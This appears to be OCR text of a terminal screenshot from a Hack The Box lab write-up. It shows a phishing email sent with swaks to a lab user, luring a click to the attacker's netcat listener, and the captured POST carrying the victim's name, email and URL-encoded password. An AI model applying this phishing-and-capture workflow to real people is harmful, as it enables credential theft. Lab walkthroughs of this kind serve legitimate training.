 -> Date: Thu, 13 Aug 2020 16:43:46 +0530
-> To: paulbyrd@sneakymailer.htb
-> From: sneaky@mail.com
-> Subject: test Thu, 13 Aug 2020 16:43:46 +0530
-> Message-Id: <20200813164346.019394@kali>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> click on http://10.10.14.46:8000/
->
->
-> .
<-  250 2.0.0 Ok: queued as 3FFDF246B3
-> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
manish@kali:~/boxes/linux/sneakymailer$ rlwrap nc -nlvp 8000
listening on [any] 8000 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.197] 39116
POST / HTTP/1.1
Host: 10.10.14.46:8000
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28J
u%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
manish@kali:~/boxes/linux/sneakymailer$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu
1500
inet 10.10.14.46  netmask 255.255.254.0  destination 1
0.10.14.46
inet6 dead:beef:2::102c  prefixlen 64  scopeid 0x0<glo
bal>
inet6 fe80::ece1:59a3:a031:b65a  prefixlen 64  scopeid
0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
txqueuelen 100  (UNSPEC)
RX packets 85136  bytes 5187176 (4.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 85123  bytes 5112645 (4.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisio
ns 0
manish@kali:~/boxes/linux/sneakymailer$
[mailer] 0:sudo- 1:perl*
"kali" 16:43 13-Aug-20